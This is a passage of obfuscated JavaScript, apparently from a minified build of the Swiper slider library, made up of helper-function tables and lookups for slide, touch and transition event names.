_0x57e388||_0xa23471;},'lCBVg':function(_0x2e85c9,_0x4ae7da){return _0x2e85c9!==_0x4ae7da;},'gEpqr':_0x4b735d(0x9b1),'JoiIN':function(_0x388834,_0x3eb0bc){return _0x388834(_0x3eb0bc);},'RiiUQ':_0x4b735d(0x99d),'oMlBG':function(_0x206d4d,_0x4135e4){return _0x206d4d<_0x4135e4;},'ocnjf':function(_0x8a986f,_0x2f1c8b){return _0x8a986f!=_0x2f1c8b;},'sYZmt':function(_0x20d3d4,_0x5aadf6){return _0x20d3d4!==_0x5aadf6;},'DTJGR':function(_0x4534e3,_0x1d54fe){return _0x4534e3===_0x1d54fe;},'fbVJI':function(_0x103790,_0x50d7f6){return _0x103790(_0x50d7f6);},'mJFEo':function(_0x21d54a,_0x5dac9c,_0xd5dc75){return _0x21d54a(_0x5dac9c,_0xd5dc75);},'VqJws':function(_0x4f8e3c,_0x13ec16){return _0x4f8e3c(_0x13ec16);},'suFrD':function(_0x547d78,_0x52d050){return _0x547d78===_0x52d050;},'HlrjZ':function(_0x5e7400,_0x45109b){return _0x5e7400/_0x45109b;},'agwNU':function(_0x43e5e5,_0x215bbd){return _0x43e5e5-_0x215bbd;},'gtOAX':function(_0x5bf7c1,_0x54dcd5){return _0x5bf7c1/_0x54dcd5;},'rjPqS':function(_0x26fcc2,_0x5e2a4e){return _0x26fcc2+_0x5e2a4e;},'dIqrd':'hidden','udBFO':function(_0xa4c241,_0x40e8d1){return _0xa4c241(_0x40e8d1);},'GHVMw':function(_0x2c115b){return _0x2c115b();},'WzmRl':_0x4b735d(0x385),'RdsNb':_0x4b735d(0xa6c),'BrfdU':function(_0x3f567f){return _0x3f567f();},'MLpbv':function(_0x5c9a2a,_0x39940f){return _0x5c9a2a in _0x39940f;},'Irqhw':'scrollBehavior','uxQRX':'ontouchstart','aJTFA':function(_0x3fdc08,_0x4efd77){return _0x3fdc08 instanceof _0x4efd77;},'mIZzD':_0x4b735d(0x3d6),'UeRIs':'testPassiveListener','ytPKQ':function(_0x45e4e8,_0x5bc76e){return _0x45e4e8&&_0x5bc76e;},'pKGGV':_0x4b735d(0x821),'mSZAI':'1194x834','ZJaVg':_0x4b735d(0x214),'AdQzN':'820x1180','KmbYS':_0x4b735d(0x554),'tCsHm':'13_0_0','kldLT':_0x4b735d(0x389),'bROwZ':function(_0x58f098,_0x264059){return _0x58f098||_0x264059;},'EVqXW':_0x4b735d(0x205),'fWxPx':function(_0x57a4d8,_0x4af16a){return _0x57a4d8!=_0x4af16a;},'WKpav':function(_0x2724ab,_0x1fa831){return _0x2724ab!=_0x1fa831;},'YCYLd':_0x4b735d(0x515),'UFHbC':_0x4b735d(0x514),'ymzZh':function(_0x4e44d9,_0x4611a2){return _0x4e44d9>=_0x4611a2;},'yJpJJ':function(_0x44a157,_0x72bf69){return _0x44a157===_0x72bf69;},'CifQM':function(_0x1e8ee3,_0x5af8db){return _0x1e8ee3===_0x5af8db;},'tnItN':_0x4b735d(0x9d7),'KKKem':function(_0x1142ca,_0x4faec8){return _0x1142ca!==_0x4faec8;},'OStxn':function(_0x5ced24,_0x526902){return _0x5ced24!==_0x526902;},'QoAcG':function(_0x2ca614,_0x2cf29c){return _0x2ca614(_0x2cf29c);},'kNzWB':function(_0x545bc7,_0xa7b120){return _0x545bc7===_0xa7b120;},'zXwdE':_0x4b735d(0x865),'oETKG':function(_0x4342a8,_0xa90a5c){return _0x4342a8===_0xa90a5c;},'eCBRR':'touchstart','HeDFz':function(_0x5dbe2b,_0x5ebfbf){return _0x5dbe2b in _0x5ebfbf;},'nsVSs':function(_0x2d090c,_0xcee753){return _0x2d090c in _0xcee753;},'eNnBk':_0x4b735d(0x2a3),'zSjDY':function(_0x4455b,_0x5ec3e5){return _0x4455b===_0x5ec3e5;},'yfGgC':function(_0x1ea3c4,_0xed3158){return _0x1ea3c4<=_0xed3158;},'JDdKm':_0x4b735d(0x706),'SGeoC':function(_0x2c196c){return _0x2c196c();},'Zrmpr':function(_0x25b1ea,_0x4c4cd2){return _0x25b1ea!==_0x4c4cd2;},'pmMOl':function(_0x10a771,_0x47a37f){return _0x10a771!==_0x47a37f;},'hdqgT':'touchStart','kWPhP':function(_0x640095){return _0x640095();},'mcrQx':'touchMoveOpposite','xpdrR':_0x4b735d(0x67b),'coDtI':function(_0x4ba990,_0x159f05){return _0x4ba990===_0x159f05;},'JYQQf':function(_0x55ab5d){return _0x55ab5d();},'rySmK':function(_0x517e57,_0x348a8e){return _0x517e57<=_0x348a8e;},'fahlR':function(_0x30b01f,_0x3fa4a2){return _0x30b01f>_0x3fa4a2;},'AshMe':function(_0x47e65f,_0xaa272d){return _0x47e65f<=_0xaa272d;},'BLwlg':function(_0xa3010,_0x406bb3){return _0xa3010>_0x406bb3;},'chdzc':function(_0x4478ce,_0x477b2f){return _0x4478ce>=_0x477b2f;},'vLtGC':function(_0x305335,_0x566200){return _0x305335(_0x566200);},'SSKDG':_0x4b735d(0x831),'krAjz':function(_0x129580,_0x4eb29f){return _0x129580-_0x4eb29f;},'DofIx':function(_0x3f88f0,_0x12e697){return _0x3f88f0<_0x12e697;},'ViXgm':function(_0x32ba0d,_0x57fadd){return _0x32ba0d===_0x57fadd;},'bcmyg':function(_0x3851a4,_0x29b7e1){return _0x3851a4===_0x29b7e1;},'NPeOi':function(_0x2ba59a,_0x51337a){return _0x2ba59a>=_0x51337a;},'dKHgd':function(_0x38d4b9,_0x288b3d){return _0x38d4b9+_0x288b3d;},'kcLbL':function(_0x444bc0,_0x100009){return _0x444bc0*_0x100009;},'EhNyl':_0x4b735d(0x300),'UsEhY':function(_0x30dd45,_0x1fbb29){return _0x30dd45!==_0x1fbb29;},'uzvgY':_0x4b735d(0x8be),'YqXNg':function(_0x33f0f0,_0x68d2ab){return _0x33f0f0>_0x68d2ab;},'sbLoc':function(_0x4b0b8a,_0x2d08c5){return _0x4b0b8a+_0x2d08c5;},'WSoZu':function(_0x110719,_0x524c49){return _0x110719-_0x524c49;},'kgRXe':function(_0xc5bc9,_0x356fdf){return _0xc5bc9**_0x356fdf;},'OXLMG':function(_0x2fc3b5,_0x3cb2c6){return _0x2fc3b5<_0x3cb2c6;},'zFzyx':function(_0x100cc0,_0x43b2d5){return _0x100cc0-_0x43b2d5;},'QQVIg':function(_0x47291e,_0x4fa99c){return _0x47291e+_0x4fa99c;},'jdNYJ':function(_0x44ea7e,_0x2c9bf6){return _0x44ea7e===_0x2c9bf6;},'IKwGv':function(_0x3e905f,_0x2ebdaf){return _0x3e905f>_0x2ebdaf;},'KZQkg':function(_0x5253f7,_0x5784b3){return _0x5253f7>_0x5784b3;},'bvtJD':'touchEnd','fkJfK':_0x4b735d(0x734),'EyYcL':function(_0x5d6194,_0xa1a81){return _0x5d6194-_0xa1a81;},'JlMAD':_0x4b735d(0x62e),'aVDJO':function(_0x4e09a2){return _0x4e09a2();},'gisFU':function(_0x37b583,_0x417ec1){return _0x37b583(_0x417ec1);},'eJhhC':function(_0x5a12b8,_0x44cf1a){return _0x5a12b8===_0x44cf1a;},'RhgSs':function(_0x188b3b,_0x29bb26){return _0x188b3b===_0x29bb26;},'tzZid':function(_0x2a0a9e,_0xda7ce9){return _0x2a0a9e<_0xda7ce9;},'VHqnl':function(_0x526ac4,_0x42bd8b){return _0x526ac4-_0x42bd8b;},'NQifP':function(_0x8322ab,_0x3818cd){return _0x8322ab!==_0x3818cd;},'ZqSkW':function(_0x480d06,_0x2de71b){return _0x480d06<_0x2de71b;},'CmrRX':function(_0xdadf77,_0x8b5431){return _0xdadf77-_0x8b5431;},'yJrtj':function(_0x4c0c50,_0x1c469d){return _0x4c0c50+_0x1c469d;},'UROGp':function(_0x594f81,_0x1a2e20){return _0x594f81-_0x1a2e20;},'TqCsy':function(_0xdb8333,_0x4a131c){return _0xdb8333-_0x4a131c;},'xogIC':function(_0x803899,_0x4b6638){return _0x803899-_0x4b6638;},'yJJNT':function(_0x2ccee,_0x2c4726){return _0x2ccee/_0x2c4726;},'zHkSs':function(_0xb8e214,_0x20074b){return _0xb8e214<_0x20074b;},'gZuxW':function(_0x539499,_0x5c04d2){return _0x539499===_0x5c04d2;},'mZheQ':function(_0x39876f,_0x12a3cf){return _0x39876f+_0x12a3cf;},'muXYW':function(_0x8670fc,_0x173cb2){return _0x8670fc===_0x173cb2;},'ujmIP':function(_0x5f2c60,_0xc549cf){return _0x5f2c60-_0xc549cf;},'RkrUQ':function(_0x437246,_0x496681){return _0x437246+_0x496681;},'hhNwb':function(_0x262c90,_0x55f4e0){return _0x262c90===_0x55f4e0;},'CdJen':function(_0x2ca9bf,_0xdbd688){return _0x2ca9bf+_0xdbd688;},'cWeTd':function(_0x19ecd3,_0x2ca4ce){return _0x19ecd3===_0x2ca4ce;},'hdgxA':function(_0x1a1136,_0x3068af){return _0x1a1136===_0x3068af;},'kpESS':'auto','GZQhM':function(_0x5bbe17,_0x1de1ba){return _0x5bbe17-_0x1de1ba;},'FTHhd':function(_0x1235a8,_0x71fc79){return _0x1235a8===_0x71fc79;},'izfDz':function(_0x1d0da7,_0x3096be){return _0x1d0da7/_0x3096be;},'xJGUK':function(_0x5433c5,_0x3e65b1){return _0x5433c5!==_0x3e65b1;},'usjZJ':_0x4b735d(0x7b6),'UVCTo':function(_0x13ea57){return _0x13ea57();},'SyYjh':_0x4b735d(0x9bb),'CPkNI':function(_0xd61dfe,_0xac1ee5){return _0xd61dfe!==_0xac1ee5;},'dQqtT':'click','vgbeN':_0x4b735d(0x8e3),'IRjkO':_0x4b735d(0x7e6),'AVWbb':_0x4b735d(0x56e),'TMiuF':function(_0x4f750e,_0x5b2e2a){return _0x4f750e==_0x5b2e2a;},'UbLGr':function(_0x15c99a,_0x337d08){return _0x15c99a>=_0x337d08;},'rtqvK':_0x4b735d(0x3bc),'pFoQk':_0x4b735d(0x96a),'lcONe':_0x4b735d(0x7a6),'RrOzq':'enabled','Nakaf':function(_0x372364,_0x2035a4){return _0x372364===_0x2035a4;},'uaPFF':function(_0x890449,_0x407484,_0x5e58dd){return _0x890449(_0x407484,_0x5e58dd);},'Covul':function(_0x3d778c,_0x417ec6,_0x1628aa){return _0x3d778c(_0x417ec6,_0x1628aa);},'VtnBv':function(_0x434aa7,_0x2ecd66,_0x40284f){return _0x434aa7(_0x2ecd66,_0x40284f);},'ymKUN':function(_0x33c8af,_0x2ac804){return _0x33c8af!==_0x2ac804;},'cisOJ':function(_0x540102,_0x443034){return _0x540102!==_0x443034;},'yCmYF':_0x4b735d(0x25f),'fpHmg':_0x4b735d(0x352),'WvDIR':_0x4b735d(0x37a),'vOuQt':_0x4b735d(0x31f),'XrgEV':function(_0x418892,_0x39226e){return _0x418892(_0x39226e);},'SZXkh':_0x4b735d(0x479),'vTlPX':_0x4b735d(0x441),'FiEHq':_0x4b735d(0x8c4),'QAfSj':function(_0x516554,_0x30b1f7){return _0x516554===_0x30b1f7;},'UqFWj':function(_0x1aba6c,_0x8fa9b0){return _0x1aba6c>=_0x8fa9b0;},'ATZKZ':function(_0x43e234,_0x4cc8d7){return _0x43e234/_0x4cc8d7;},'upTAe':function(_0x208d71,_0x2db6db,_0x3addd3,_0x5626c4){return _0x208d71(_0x2db6db,_0x3addd3,_0x5626c4);},'FekAf':_0x4b735d(0x517),'muzEH':_0x4b735d(0x7d4),'SRWTF':function(_0x3a9c9a,_0x128577){return _0x3a9c9a>_0x128577;},'McBEB':function(_0x11005e,_0x508fbd){return _0x11005e>_0x508fbd;},'bplZU':_0x4b735d(0x32b),'svsSk':function(_0x26724c,_0x45a4aa){return _0x26724c(_0x45a4aa);},'lWfqa':_0x4b735d(0x37d),'heBBN':function(_0x573afc,_0x6ef3c5,_0x49fc8c){return _0x573afc(_0x6ef3c5,_0x49fc8c);},'BNhbM':_0x4b735d(0x62c),'WhOld':_0x4b735d(0x7d9),'KpHNz':'border-box','BAvnR':function(_0x17c3d6,_0x909387){return _0x17c3d6+_0x909387;},'eEhbM':function(_0x8b0f92,_0x4f12e4){return _0x8b0f92-_0x4f12e4;},'hRIHQ':function(_0x332d57,_0x45d45e){return _0x332d57/_0x45d45e;},'kzThK':function(_0x1f4c62,_0x41c17f){return _0x1f4c62-_0x41c17f;},'LmDrx':function(_0x58a7ac,_0x3303dd){return _0x58a7ac+_0x3303dd;},'tlCvY':function(_0x198727,_0x429853){return _0x198727-_0x429853;},'PgoCs':function(_0x4d5b5b,_0x379dce){return _0x4d5b5b-_0x379dce;},'buVQt':function(_0x9485e1,_0x1fa463){return _0x9485e1<_0x1fa463;},'LDEAZ':function(_0x4e8c79,_0x1cb4d9){return _0x4e8c79%_0x1cb4d9;},'PpnFS':function(_0x52d6ed,_0x303ca7){return _0x52d6ed+_0x303ca7;},'AyVqr':function(_0x36c582,_0x1256d8){return _0x36c582+_0x1256d8;},'bBUYQ':'slide','wdiwy':function(_0x55f40f,_0x148418){return _0x55f40f+_0x148418;},'GpdNt':function(_0x44a55a,_0x14ddf6){return _0x44a55a+_0x14ddf6;},'Ddwrp':function(_0x5cd315,_0x3ee2bc){return _0x5cd315<=_0x3ee2bc;},'ARYUp':function(_0x3d3429,_0x192a88){return _0x3d3429>_0x192a88;},'iyDoe':function(_0x22283f,_0x524ded){return _0x22283f-_0x524ded;},'pjxii':function(_0x1c7d2f,_0x1c38e4){return _0x1c7d2f-_0x1c38e4;},'qkPDr':function(_0x59b4ac,_0x5d780b){return _0x59b4ac(_0x5d780b);},'KWuvz':_0x4b735d(0x9e3),'QDLoO':function(_0x1a0a2a,_0x1ea840){return _0x1a0a2a/_0x1ea840;},'bCorP':function(_0x173983,_0x1c8d43,_0x6b4772,_0x2d0bca){return _0x173983(_0x1c8d43,_0x6b4772,_0x2d0bca);},'oGwYG':function(_0x1724a3,_0x4d3e4f){return _0x1724a3-_0x4d3e4f;},'yBinh':_0x4b735d(0x7d0),'ScfpH':_0x4b735d(0xa3e),'RbyDw':function(_0x51efbf,_0xbac766){return _0x51efbf==_0xbac766;},'sSPLc':_0x4b735d(0x596),'yYiAD':function(_0x1d52e6,_0xefe835){return _0x1d52e6===_0xefe835;},'uBZlP':function(_0x53142e,_0x634b16){return _0x53142e<_0x634b16;},'NNKEt':function(_0x5a7419,_0x10fc70){return _0x5a7419>_0x10fc70;},'ALvtN':function(_0x1b1e89,_0x55c622){return _0x1b1e89(_0x55c622);},'aCuNY':function(_0x310009,_0x45226c){return _0x310009<_0x45226c;},'JHFra':function(_0x595197,_0x324638){return _0x595197!==_0x324638;},'OPfFB':function(_0x581cd6,_0x281313){return _0x581cd6<_0x281313;},'ginXs':function(_0x34d09f,_0x39f12b){return _0x34d09f===_0x39f12b;},'atDST':function(_0x414945,_0x31eca0){return _0x414945/_0x31eca0;},'ubvwn':function(_0xd98c45,_0x1b6369){return _0xd98c45-_0x1b6369;},'bsAnR':function(_0x4d6d3d,_0x39bb78){return _0x4d6d3d+_0x39bb78;},'KSWTF':function(_0x2d041b,_0x3ae475){return _0x2d041b<_0x3ae475;},'Juuku':function(_0x233748,_0x2805b1){return _0x233748>_0x2805b1;},'xLbyW':function(_0x2fd0c2,_0x3afa01){return _0x2fd0c2>=_0x3afa01;},'qsBtX':function(_0x227bfe,_0x476215){return _0x227bfe-_0x476215;},'vbPfe':function(_0x133d4c,_0xbfd5b1){return _0x133d4c>=_0xbfd5b1;},'SrNmw':'reachBeginning\x20toEdge','XpyWg':_0x4b735d(0x377),'uvmPf':_0x4b735d(0x6d9),'VjYRo':function(_0x504612,_0xf5590f){return _0x504612===_0xf5590f;},'dqgPf':function(_0xa6fcda,_0x527ea9){return _0xa6fcda===_0x527ea9;},'RWzpn':'data-swiper-slide-index','FsuBW':function(_0x3a8987,_0x273dbb){return _0x3a8987+_0x273dbb;},'RvPJj':function(_0x49b524,_0x4889fb){return _0x49b524>=_0x4889fb;},'fEEHf':function(_0x400bcb,_0x278929){return _0x400bcb>=_0x278929;},'awLmh':function(_0x37fe0f,_0x159474){return _0x37fe0f+_0x159474;},'ByvZN':function(_0x2e2316,_0x25d8ad){return _0x2e2316+_0x25d8ad;},'GgpWB':function(_0x1f1df0,_0xd8440d){return _0x1f1df0+_0xd8440d;},'iFlmc':function(_0x72a828,_0x5aa005){return _0x72a828-_0x5aa005;},'vNNsZ':function(_0x258ef9,_0x215327){return _0x258ef9>=_0x215327;},'tTDqU':'snapIndexChange','OadSn':_0x4b735d(0x756),'dKOVL':function(_0x21426e,_0x4410e4){return _0x21426e!==_0x4410e4;},'jakPO':'realIndexChange','rAuEc':'slideChange','qbWjH':function(_0x12e19f,_0x51fc1f){return _0x12e19f<_0x51fc1f;},'bvSNA':function(_0x126e9c,_0x378208,_0x215b78){return _0x126e9c(_0x378208,_0x215b78);},'lgzET':function(_0x5ec1d7,_0x2a8e1d){return _0x5ec1d7!==_0x2a8e1d;},'Osppd':function(_0x5d8825,_0x51c992){return _0x5d8825!==_0x51c992;},'QWaJH':function(_0x803a63,_0x41e82b){return _0x803a63||_0x41e82b;},'MCdCc':_0x4b735d(0xa70),'CtUZY':_0x4b735d(0x5db),'PJyce':function(_0x2ff3c9,_0xcfd0b2){return _0x2ff3c9-_0xcfd0b2;},'QOCjb':function(_0x2dd41b,_0x20d994){return _0x2dd41b===_0x20d994;},'AlMyv':function(_0x4bece4,_0x41406b){return _0x4bece4/_0x41406b;},'gBGFQ':'webkitTransitionEnd','peDGx':function(_0x4e1dd0,_0x3a48d1){return _0x4e1dd0<_0x3a48d1;},'nubdr':_0x4b735d(0x2b6),'drkpK':_0x4b735d(0x99e),'rLiPd':_0x4b735d(0x398),'Pyqwo':'beforeTransitionStart','sozki':_0x4b735d(0x483),'HrVuf':'transitionStart','hDhvk':_0x4b735d(0x28b),'aotHC':_0x4b735d(0x5f9),'tILtM':function(_0x1de180,_0x71218e,_0x871dc9){return _0x1de180(_0x71218e,_0x871dc9);},'oLEKQ':function(_0x4153a4,_0x442f4a){return _0x4153a4(_0x442f4a);},'RdxUk':function(_0x39d00e,_0x31e403){return _0x39d00e&&_0x31e403;},'rqAOT':function(_0x210e9a,_0x33eecc){return _0x210e9a+_0x33eecc;},'OUnkm':function(_0x56be72,_0xde68b1){return _0x56be72===_0xde68b1;},'MCxST':_0x4b735d(0x7bc),'Ujgdm':function(_0x38d8a7,_0x206708){return _0x38d8a7!==_0x206708;},'wFXbj':function(_0x44e3b9,_0x5e6fad){return _0x44e3b9/_0x5e6fad;},'cBHSE':function(_0x38edb3,_0x1be709){return _0x38edb3<_0x1be709;},'RNUxF':function(_0x4a0bca,_0x176bd8){return _0x4a0bca>=_0x176bd8;},'xXYzt':function(_0x42ee4c,_0x50726c){return _0x42ee4c!==_0x50726c;},'jSkcT':function(_0x26cdad,_0x34ddd5){return _0x26cdad>_0x34ddd5;},'eFEZB':function(_0x10b8e2,_0x362dd0){return _0x10b8e2||_0x362dd0;},'MpLvL':function(_0x53d061,_0x53a61a){return _0x53d061===_0x53a61a;},'HXWOJ':function(_0x4b300f,_0x29d9fa){return _0x4b300f===_0x29d9fa;},'HHvon':function(_0xeaf8d6,_0x4aac33){return _0xeaf8d6===_0x4aac33;},'ZTPCE':function(_0x419a02,_0x4f394c){return _0x419a02(_0x4f394c);},'mBLKr':function(_0x4aea2d,_0x157bf2){return _0x4aea2d===_0x157bf2;},'Pohns':function(_0x23325c,_0x3d72b0){return _0x23325c<_0x3d72b0;},'YBXtP':function(_0x28163e,_0x4de2e2){return _0x28163e===_0x4de2e2;},'gKRoY':function(_0x28be4a,_0x42f644){return _0x28be4a>_0x42f644;},'FBANf':function(_0x4e2d29,_0x97822f){return _0x4e2d29-_0x97822f;},'rmeRN':function(_0x1f0b80,_0x1fbcf5){return _0x1f0b80!==_0x1fbcf5;},'vOkFx':function(_0x3b6d4c,_0x4d4389){return _0x3b6d4c<_0x4d4389;},'hwHKA':function(_0x42a6d0,_0x2af362){return _0x42a6d0+_0x2af362;},'mkbzA':_0x4b735d(0x3a2),'aLddf':function(_0x50a2b8,_0x5a0cb3){return _0x50a2b8>=_0x5a0cb3;},'iWHSE':function(_0x1d3273,_0x128260){return _0x1d3273-_0x128260;},'IklYj':function(_0x29c761,_0x21f4bd){return _0x29c761*_0x21f4bd;},'UBxty':function(_0x2b5582,_0x559647){return _0x2b5582<=_0x559647;},'SLeVZ':function(_0x468034,_0x31fad1){return _0x468034-_0x31fad1;},'luirr':function(_0x3568ea,_0x12bac5){return _0x3568ea===_0x12bac5;},'vdbib':function(_0x52ee09,_0x20254a,_0x5f4b1d){return _0x52ee09(_0x20254a,_0x5f4b1d);},'QUyTm':function(_0x4e6f3a,_0xc88303){return _0x4e6f3a<_0xc88303;},'Ongbh':function(_0x126f0e,_0x2f249b){return _0x126f0e+_0x2f249b;},'RNJnq':function(_0xea1372,_0x6c941a){return _0xea1372/_0x6c941a;},'HlcIC':function(_0x3f9840,_0x5efa5a){return _0x3f9840<_0x5efa5a;},'LfJOC':function(_0x69587d,_0x14933e){return _0x69587d(_0x14933e);},'BYIgb':_0x4b735d(0x48b),'ibNWk':function(_0x17f0b5,_0x108baf){return _0x17f0b5-_0x108baf;},'HqdDZ':function(_0x1240f4,_0x23fd65){return _0x1240f4+_0x23fd65;},'lsAGz':function(_0xc022fd,_0x46101d){return _0xc022fd-_0x46101d;},'RjMLK':function(_0x14ded0,_0x491070){return _0x14ded0+_0x491070;},'pKqoV':_0x4b735d(0x45c),'dMfHb':function(_0x588f66,_0x118e7e){return _0x588f66===_0x118e7e;},'AWpnD':'move','jFICT':_0x4b735d(0x4c6),'JzJli':'-moz-grab','aNVCk':_0x4b735d(0xa8e),'goCVu':_0x4b735d(0x3f4),'eMLOL':'wrapperEl','QTbLw':function(_0x2eaa4d){return _0x2eaa4d();},'SokiT':function(_0x397670,_0x3d7337,_0x2119e9){return _0x397670(_0x3d7337,_0x2119e9);},'IbDSV':'off','Xkaul':function(_0x4b9179,_0xb0c11f){return _0x4b9179 in _0xb0c11f;},'IaUHh':function(_0x4f6b43,_0x13dd2e,_0x3a1710){return _0x4f6b43(_0x13dd2e,_0x3a1710);},'VrLDk':function(_0x1f77b2,_0x5d4a16){return _0x1f77b2&&_0x5d4a16;},'GtDhH':'column','eyrAk':function(_0x13151c,_0x565f9b){return _0x13151c!==_0x565f9b;},'eDHKc':function(_0x5162fb,_0x43cf0a){return _0x5162fb&&_0x43cf0a;},'LbATP':function(_0x5ccdba,_0x14c38b,_0x3161a0){return _0x5ccdba(_0x14c38b,_0x3161a0);},'atLEM':'_beforeBreakpoint','EkJaY':function(_0x5c7719,_0x55715e){return _0x5c7719-_0x55715e;},'AKbVV':_0x4b735d(0x5ca),'gACYa':function(_0x3c1c7e,_0x35f4c2){return _0x3c1c7e(_0x35f4c2);},'UuaeX':function(_0x148cb5,_0x3271ed){return _0x148cb5===_0x3271ed;},'nILxN':_0x4b735d(0xa5b),'OTbTM':_0x4b735d(0x29d),'cjPdh':function(_0x12069c,_0xefc1b7){return _0x12069c===_0xefc1b7;},'cGRdj':_0x4b735d(0x742),'kEbDa':'unlock','Gtcww':function(_0x39346f,_0x40dfcd){return _0x39346f+_0x40dfcd;},'lYoYc':function(_0x4cd3eb,_0x5f5f67){return _0x4cd3eb>_0x5f5f67;},'JtVSh':function(_0x32a79e,_0x548af8){return _0x32a79e===_0x548af8;},'swuZC':function(_0x242ea6,_0x11822f){return _0x242ea6(_0x11822f);},'UPwoC':_0x4b735d(0x4a7),'wWPVT':function(_0x5192fb,_0x22561d){return _0x5192fb!=_0x22561d;},'wnCEu':function(_0x17b293,_0x217df9){return _0x17b293!==_0x217df9;},'MEgbT':function(_0x4ad816,_0x231d5a){return _0x4ad816===_0x231d5a;},'lKMsE':_0x4b735d(0x4d4),'CegHh':function(_0x18c728,_0x4b282d){return _0x18c728<_0x4b282d;},'nXyst':_0x4b735d(0xa81),'tpqDL':_0x4b735d(0x2f9),'bimpf':_0x4b735d(0x878),'uiYjK':'touchcancel','hntIN':_0x4b735d(0x923),'ezYxE':'pointerup','LcPSH':function(_0x215029,_0x2df0ec,_0x16c9dc){return _0x215029(_0x2df0ec,_0x16c9dc);},'mJZMf':function(_0x2b0f76){return _0x2b0f76();},'UOmEe':function(_0xef046b,_0x2016d4){return _0xef046b(_0x2016d4);},'UdVAI':function(_0x3b2119,_0x322047,_0x437607){return _0x3b2119(_0x322047,_0x437607);},'gEYku':_0x4b735d(0x9bf),'UUssa':'enable','vpAYn':_0x4b735d(0x457),'vfrAM':function(_0x4e94bd,_0x10ed18){return _0x4e94bd===_0x10ed18;},'KdNaF':_0x4b735d(0x41b),'jAlku':_0x4b735d(0x373),'kWLmU':function(_0x5228db,_0x45baf0){return _0x5228db+_0x45baf0;},'HuVYs':function(_0x39fc62,_0x2d7758){return _0x39fc62<_0x2d7758;},'dRHfM':function(_0x1b0155,_0x446cfe){return _0x1b0155>_0x446cfe;},'PYxRf':_0x4b735d(0xa3d),'yFbNH':function(_0x1a2e18,_0x59356b){return _0x1a2e18<_0x59356b;},'bMKGW':function(_0x28f7e7,_0x38cc67){return _0x28f7e7-_0x38cc67;},'MFfrv':function(_0x3f7114,_0x3135d3){return _0x3f7114-_0x3135d3;},'MUElD':function(_0x18584b,_0x166e32){return _0x18584b*_0x166e32;},'UocGy':function(_0x4e6968){return _0x4e6968();},'ADGZK':function(_0x5aede3,_0x17367f){return _0x5aede3!==_0x17367f;},'gaHmn':_0x4b735d(0x3dd),'MJlOL':'vertical','fbJyw':function(_0x98e6c1,_0x24a3d7){return _0x98e6c1===_0x24a3d7;},'kEwwU':_0x4b735d(0x4d8),'lEofQ':function(_0x3edbd5,_0x26710c){return _0x3edbd5!==_0x26710c;},'ipyIe':'changeDirection','jXHpq':function(_0x1363c1,_0x297c07){return _0x1363c1(_0x297c07);},'GZFPT':function(_0x315bbe){return _0x315bbe();},'eqssF':function(_0x2b0076,_0x93aefb){return _0x2b0076(_0x93aefb);},'niNSZ':function(_0x1d259a,_0x42500c){return _0x1d259a===_0x42500c;},'Jpixk':function(_0x2b0907){return _0x2b0907();},'rEQex':function(_0x2525ff,_0x51869e){return _0x2525ff(_0x51869e);},'rKQAB':'rtl','HuqFF':function(_0x6a38c0,_0x5ab9e7){return _0x6a38c0===_0x5ab9e7;},'HToZq':'direction','ASvje':function(_0x3820fe,_0x454ac7){return _0x3820fe===_0x454ac7;},'HGqaV':_0x4b735d(0x653),'RjXHE':function(_0x138d10,_0xcbb765){return _0x138d10===_0xcbb765;},'ORDRf':_0x4b735d(0x79f),'lUvLk':_0x4b735d(0x7d7),'YHbXl':_0x4b735d(0xa6f),'EUNAg':_0x4b735d(0x305),'vhvMq':function(_0x714a69,_0x18b1b4){return _0x714a69!==_0x18b1b4;},'iPjdi':_0x4b735d(0x92c),'IlbHM':_0x4b735d(0x56b),'qHMmY':function(_0x5d0bdb,_0x3e383d){return _0x5d0bdb+_0x3e383d;},'GpdFH':function(_0x3f5db5,_0x495694){return _0x3f5db5 in _0x495694;},'fGeOe':function(_0x41a11b,_0x2920e8){return _0x41a11b<=_0x2920e8;},'fVBIy':function(_0x153a51,_0x5d411e){return _0x153a51+_0x5d411e;},'SfQzs':function(_0x3a1a50,_0x5e0d24){return _0x3a1a50-_0x5e0d24;},'bVLQW':function(_0xe25db3,_0x4a98ae){return _0xe25db3>=_0x4a98ae;},'Jgczp':function(_0x376a68,_0x411af7){return _0x376a68==_0x411af7;},'LmdtZ':function(_0xfe786f,_0x3be45b){return _0xfe786f+_0x3be45b;},'kMIKA':function(_0x1461ec,_0x614ff1){return _0x1461ec<_0x614ff1;},'wfsPR':function(_0x8aba7,_0x1a4cef){return _0x8aba7<_0x1a4cef;},'KToMV':function(_0x54a15e,_0x28ac2c){return _0x54a15e<_0x28ac2c;},'XdzSD':function(_0x591ec6,_0x1f3905){return _0x591ec6+_0x1f3905;},'NwPyJ':function(_0x508c11,_0x5b673a){return _0x508c11<_0x5b673a;},'RCwsN':function(_0xb12f63,_0x29819b){return _0xb12f63===_0x29819b;},'niFSz':function(_0x43649b){return _0x43649b();},'WqGCW':function(_0x16a8b5,_0x16ce71,_0x2a20e3){return _0x16a8b5(_0x16ce71,_0x2a20e3);},'OiLPg':function(_0x3cc974,_0x23a08b){return _0x3cc974+_0x23a08b;},'VDzLJ':_0x4b735d(0x7fb),'ErMlU':function(_0x45e1af,_0x21ed1f){return _0x45e1af(_0x21ed1f);},'KJphr':'beforeResize','GgFqD':_0x4b735d(0x758),'RgUuV':function(_0x3f5cdd,_0x48b356){return _0x3f5cdd!==_0x48b356;},'uJeFx':function(_0x14106c,_0x289951){return _0x14106c===_0x289951;},'Jknju':_0x4b735d(0x359),'kSZdt':function(_0x1c562d){return _0x1c562d();},'qsQdV':'destroy','dNkpp':function(_0x13f453,_0x3afc8d){return _0x13f453===_0x3afc8d;},'oOgim':function(_0x2ff37b){return _0x2ff37b();},'zWHZw':function(_0x324244,_0x413058){return _0x324244(_0x413058);},'RnJhU':function(_0x4c8b9a,_0x50d2bf,_0x36f686){return _0x4c8b9a(_0x50d2bf,_0x36f686);},'YMuZr':function(_0x1efbd0,_0x521153,_0x35c80e){return _0x1efbd0(_0x521153,_0x35c80e);},'LbFoa':function(_0x2f43cb,_0x579854){return _0x2f43cb(_0x579854);},'Umnkh':_0x4b735d(0x8de),'IPFGK':function(_0x21e339,_0xb48b16){return _0x21e339+_0xb48b16;},'pNwUc':function(_0x310c0a,_0x5921c4){return _0x310c0a+_0x5921c4;},'zRGCm':function(_0x5c4af4,_0x14b00f){return _0x5c4af4/_0x14b00f;},'AlGKb':function(_0x5baf69,_0x32d296){return _0x5baf69+_0x32d296;},'iGinG':function(_0x582c3c,_0x411f33){return 